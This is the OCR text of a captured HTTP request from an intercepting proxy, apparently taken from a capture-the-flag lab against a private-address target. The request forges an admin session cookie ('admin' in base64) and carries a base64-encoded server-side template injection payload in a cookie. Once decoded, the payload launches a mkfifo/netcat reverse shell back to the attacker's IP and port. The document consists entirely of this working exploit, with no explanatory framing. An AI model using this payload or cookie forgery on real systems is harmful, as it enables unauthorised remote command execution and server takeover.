 Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: 10.10.211.169
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.211.169/
8 Connection: close
9 Cookie: session=YWRtaW4=; sales=
e3sgbmFtZXNwYWNlLl9faW5pdF9fLl9fZ2xvYmFsc19fLm9zLnBvcGVuKCdybSAtZiAvdG1wL2Y7bWtmaWZvIC9
0bXAvZjtjYXQgL3RtcC9mfC9iaW4vc2ggLWkgMj4mMXxuYyAxMC4xMS43Ny4xNTIgODc4NyA+L3RtcC9mJykucm
VhZCgpIH19
10 Upgrade-Insecure-Requests: 1
11
12